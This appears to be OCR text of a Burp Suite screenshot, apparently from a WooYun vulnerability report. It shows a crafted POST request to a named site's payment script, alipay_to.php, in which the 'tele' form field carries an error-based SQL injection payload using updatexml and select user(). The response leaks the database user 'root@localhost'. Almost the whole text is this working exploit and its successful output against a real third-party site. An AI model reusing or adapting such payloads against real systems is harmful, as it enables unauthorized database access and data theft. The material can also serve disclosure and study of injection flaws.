 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Sqlmap
1 × ...
Go Cancel < > Target: http://www.alexa.cn ?
Request
Raw Params Headers Hex
POST /alipay_to.php HTTP/1.1
Host: www.alexa.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.alexa.cn/pay.php
Cookie: checkdom=sina.com.cn%7Calexa.cn
X-Forwarded-For: 8.8.8.10'"sdfsdf1%df1%df22%#\
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 133
named=alexa.cn%E7%9B%B8%E5%85%B3%E8%B4%B9%E7%94%A8&jiner=12&lxr=1&tele=1',(u
pdatexml(1,concat(0x3a,(select user())),1)) or '','','')#
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.0.15
Date: Wed, 25 Nov 2015 09:36:04 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.37
Content-Length: 46
XPATH syntax error: ':root@localhost'
? < + > Type a search term 0 matches
Done
257 bytes | 38 millis
www.wooyun.org